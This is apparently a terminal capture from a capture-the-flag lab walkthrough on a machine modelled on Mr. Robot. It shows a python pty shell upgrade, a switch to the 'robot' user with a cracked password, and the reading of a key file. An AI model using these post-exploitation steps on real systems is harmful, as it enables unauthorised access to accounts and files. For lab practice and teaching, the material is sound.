 $ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ cd home
cd home
bash: cd: home: No such file or directory
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$